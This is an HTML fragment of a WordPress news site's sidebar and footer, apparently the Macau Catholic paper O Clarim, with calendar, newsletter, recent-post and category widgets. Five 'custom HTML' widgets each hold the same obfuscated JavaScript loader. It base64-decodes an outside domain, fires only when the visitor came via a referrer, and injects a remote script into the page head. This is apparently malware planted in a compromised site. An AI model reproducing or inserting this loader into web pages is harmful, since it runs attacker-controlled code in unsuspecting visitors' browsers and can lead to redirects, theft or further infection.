		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.oclarim.com.mo/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.oclarim.com.mo/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.oclarim.com.mo/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.oclarim.com.mo/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.oclarim.com.mo/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.oclarim.com.mo/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td><a href="https://www.oclarim.com.mo/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.oclarim.com.mo/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.oclarim.com.mo/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://www.oclarim.com.mo/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td><a href="https://www.oclarim.com.mo/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td id="today">22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.oclarim.com.mo/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="newsletterwidget-2" class="widget widget_newsletterwidget"><h2 class="widget-title">Boletim Informativo</h2>Inscreva-se para receber as edicoes semanais por via electronica. <p> </p><div class="tnp tnp-widget"><form method="post" action="https://www.oclarim.com.mo/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-email">Email</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div></aside><aside id="magazine-point-recent-posts-extended-1" class="widget magazine_point_widget_recent_posts_extended"><h2 class="widget-title">Featured Highlights</h2>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Vítor-Teixeira-1-e1768473057734.jpg" class="alignleft wp-post-image" alt="IRMÃS MISSIONÁRIAS DA CARIDADE" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1768467181217.jpg" class="alignleft wp-post-image" alt="CONFERÊNCIA EPISCOPAL DE MYANMAR" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="alignleft wp-post-image" alt="Prudência" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 20, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">
										<img width="81" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-1-e1768467399578.jpg" class="alignleft wp-post-image" alt="Papa Cónon" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 19, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .sidebar-widget-wrapper -->
</div><!-- #sidebar-primary -->
		    </div><!-- .inner-wrapper -->
		    </div><!-- .container -->
		    		</div><!-- #content -->
		
	
	<div id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-4">
							<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://www.oclarim.com.mo/category/apontamento/">Apontamento</a> (307)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.oclarim.com.mo/category/asia/">Ásia</a> (54)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.oclarim.com.mo/category/business/">Business</a> (5)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.oclarim.com.mo/category/cartas-aos-leitores/">Cartas aos Leitores</a> (10)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.oclarim.com.mo/category/cartoon/" title="Categoria cartoon">Cartoon</a> (356)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.oclarim.com.mo/category/centrais/">Centrais</a> (276)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.oclarim.com.mo/category/china/">China</a> (22)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.oclarim.com.mo/category/coisas-e-loisas/">Coisas e Loisas</a> (17)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.oclarim.com.mo/category/cultura/">Cultura</a> (447)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.oclarim.com.mo/category/desporto/">Desporto</a> (75)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.oclarim.com.mo/category/destaque/">Destaque</a> (1,056)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.oclarim.com.mo/category/eclesial/">Eclesial</a> (1,612)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.oclarim.com.mo/category/economy/">Economy</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.oclarim.com.mo/category/editor/">Editor</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.oclarim.com.mo/category/editorial/">Editorial</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.oclarim.com.mo/category/entertainment/">Entertainment</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.oclarim.com.mo/category/entrevista/">Entrevista</a> (236)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.oclarim.com.mo/category/europa/">Europa</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.oclarim.com.mo/category/fashion/">Fashion</a> (5)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.oclarim.com.mo/category/healths/">Healths</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.oclarim.com.mo/category/hong-kong/">Hong Kong</a> (7)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.oclarim.com.mo/category/internacional/">Internacional</a> (285)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.oclarim.com.mo/category/jornadas-mundias-da-juventude-2023/">Jornadas Mundias Da Juventude 2023</a> (15)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.oclarim.com.mo/category/liturgia/">Liturgia</a> (322)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.oclarim.com.mo/category/local/">Local</a> (2,131)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.oclarim.com.mo/category/lusofonia/">Lusofonia</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.oclarim.com.mo/category/meio-ambiente/">Meio Ambiente</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.oclarim.com.mo/category/natal/">Natal</a> (31)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.oclarim.com.mo/category/news/">News</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.oclarim.com.mo/category/opiniao/">Opinião</a> (384)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.oclarim.com.mo/category/pascoa/">Páscoa</a> (31)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.oclarim.com.mo/category/politics/">Politics</a> (1)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.oclarim.com.mo/category/portugal/">Portugal</a> (158)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.oclarim.com.mo/category/primeira/">Primeira</a> (362)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.oclarim.com.mo/category/recent-news/">Recent News</a> (3)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.oclarim.com.mo/category/reflexao/">Reflexão</a> (4)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.oclarim.com.mo/category/religiao/">Religião</a> (123)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.oclarim.com.mo/category/rota-dos-500-anos/">Rota dos 500 Anos</a> (115)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.oclarim.com.mo/category/sociedade/">Sociedade</a> (84)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.oclarim.com.mo/category/suplementos/">Suplementos</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.oclarim.com.mo/category/technology/">Technology</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.oclarim.com.mo/category/todas/">Todas as Categorias</a> (8,513)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/todas-as-categorias/">Todas as categorias</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/">Todas as caytergorias</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.oclarim.com.mo/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.oclarim.com.mo/category/vaticano/">Vaticano</a> (93)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.oclarim.com.mo/category/world-news/">World News</a> (5)
</li>
			</ul>

			</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-3" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">Fashion</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Vítor-Teixeira-1-e1768473057734.jpg" class="alignleft wp-post-image" alt="IRMÃS MISSIONÁRIAS DA CARIDADE" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1768467181217.jpg" class="alignleft wp-post-image" alt="CONFERÊNCIA EPISCOPAL DE MYANMAR" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="alignleft wp-post-image" alt="Prudência" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 20, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-4" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">The World</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Vítor-Teixeira-1-e1768473057734.jpg" class="alignleft wp-post-image" alt="IRMÃS MISSIONÁRIAS DA CARIDADE" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1768467181217.jpg" class="alignleft wp-post-image" alt="CONFERÊNCIA EPISCOPAL DE MYANMAR" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="alignleft wp-post-image" alt="Prudência" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 20, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-social-2" class="widget magazine_point_widget_social"><h3 class="widget-title">Social Links</h3><ul id="menu-social-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Blog</h3>
		<ul>
											<li>
					<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
									</li>
					</ul>

		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- #footer-widgets -->

<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">	
							<div class="copyright">
				Copyright &copy; All rights reserved.			</div>
				<div class="site-info">
			Magazine Point by <a target="_blank" rel="nofollow" href="https://axlethemes.com">Axle Themes</a>		</div>
			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="text/javascript">
        //<![CDATA[
        
      !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
      
      window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
      
        //]]>
  		</script>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115' id='magazine-point-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.js?ver=1.5.9' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2' id='magazine-point-custom-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.oclarim.com.mo&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="Os2Wbi8YJmKbp21GQCYWLQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="Os2Wbi8YJmKbp21GQCYWLQ"></script></body></html>